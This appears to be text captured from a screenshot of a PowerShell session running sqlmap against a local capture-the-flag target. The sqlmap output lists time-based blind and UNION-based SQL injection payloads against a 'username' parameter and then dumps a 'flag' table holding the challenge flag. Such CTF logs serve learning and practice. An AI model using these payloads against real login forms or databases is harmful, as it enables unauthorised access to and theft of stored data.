 管理员: Windows PowerShell
ag" --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.2.15#dev}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 16:12:29 /2025-08-09/
[16:12:30] [INFO] resuming back-end DBMS 'mysql'
[16:12:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=1' AND (SELECT 9464 FROM (SELECT(SLEEP(5)))yaQK) AND 'vUzz'='vUzz&password=1
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: username=1' UNION ALL SELECT CONCAT(0x71766b7171,0x73756a70467678524b6c6f554549655764694c6c504e76474d426d79
4b76456a4675686b6f437773,0x716b766b71),NULL-- -&password=1
---
[16:12:35] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.18.0, PHP 7.3.22
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:12:35] [INFO] fetching columns for table 'flag' in database 'user'
[16:12:36] [INFO] fetching entries for table 'flag' in database 'user'
Database: user
Table: flag
[1 entry]
+-----------------------------------------+
| value                                   |
+-----------------------------------------+
| moectf{Un1On-6@5Ed_5QI1-FTw113899ab880} |
+-----------------------------------------+
[16:12:40] [INFO] table '`user`.flag' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\127.0.0.1\d
ump\user\flag.csv'
[16:12:40] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 16:12:40 /2025-08-09/
PS E:\CTFTOOL\sqlmap\sqlmap-master>